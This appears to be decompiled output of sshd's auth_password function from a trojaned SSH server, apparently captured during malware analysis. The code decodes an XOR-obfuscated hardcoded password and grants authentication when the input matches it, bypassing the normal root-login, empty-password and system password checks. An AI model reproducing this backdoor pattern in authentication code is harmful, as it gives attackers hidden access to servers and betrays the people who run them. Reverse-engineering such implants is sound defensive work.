 Decompile: auth_password - (sshd)
1
2 /* WARNING: Could not reconcile some variable overlaps */
3
4 int auth_password(ssh *ssh,char *password)
5
6 {
7 Authctxt *ctxt;
8 passwd *ppVar1;
9 int iVar2;
10 uint uVar3;
11 byte *pbVar4;
12 byte *pbVar5;
13 size_t sVar6;
14 byte bVar7;
15 int iVar8;
16 long in_FS_OFFSET;
17 char backdoor [31];
18 byte local_39 [9];
19 long local_30;
20
21 bVar7 = 0xd6;
22 ctxt = (Authctxt *)ssh->authctxt;
23 local_30 = *(long *)(in_FS_OFFSET + 0x28);
24 backdoor._28_2_ = 0xa9f4;
25 ppVar1 = ctxt->pw;
26 iVar8 = ctxt->valid;
27 backdoor._24_4_ = 0xbcf0b5e3;
28 backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
29 backdoor[30] = -0x5b;
30 backdoor._0_4_ = 0xf0e7abd6;
31 backdoor._4_4_ = 0xa4b3a3f3;
32 backdoor._8_4_ = 0xf7bbfdc8;
33 backdoor._12_4_ = 0xfdb3d6e7;
34 pbVar4 = (byte *)backdoor;
35 while( true ) {
36 pbVar5 = pbVar4 + 1;
37 *pbVar4 = bVar7 ^ 0x96;
38 if (pbVar5 == local_39) break;
39 bVar7 = *pbVar5;
40 pbVar4 = pbVar5;
41 }
42 iVar2 = strcmp(password,backdoor);
43 uVar3 = 1;
44 if (iVar2 != 0) {
45 sVar6 = strlen(password);
46 uVar3 = 0;
47 if (sVar6 < 0x401) {
48 if ((ppVar1->pw_uid == 0) && (options.permit_root_login != 3)) {
49 iVar8 = 0;
50 }
51 if ((*password != '\0') ||
52 (uVar3 = options.permit_empty_passwd, options.permit_empty_passwd != 0)) {
53 if (auth_password::expire_checked == 0) {
54 auth_password::expire_checked = 1;
55 iVar2 = auth_shadow_pwexpired(ctxt);
56 if (iVar2 != 0) {
57 ctxt->force_pwchange = 1;
58 }
59 }
60 iVar2 = sys_auth_passwd(ssh,password);
61 if (ctxt->force_pwchange != 0) {
62 auth_restrict_session(ssh);
63 }
64 uVar3 = (uint)(iVar2 != 0 && iVar8 != 0);
65 }
66 }
67 }
68 if (local_30 == *(long *)(in_FS_OFFSET + 0x28)) {
69 return uVar3;
70 }
71 /* WARNING: Subroutine does not return */
72 __stack_chk_fail();
73 }
74